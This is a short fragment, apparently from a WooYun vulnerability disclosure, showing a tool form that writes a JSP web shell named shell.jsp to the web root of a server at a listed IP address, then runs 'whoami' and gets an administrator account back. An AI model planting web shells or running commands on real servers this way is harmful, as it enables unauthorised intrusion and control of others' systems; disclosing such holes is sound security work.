 Url: http://220.249.250.153
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
szprp03\administrator
www.wooyun.org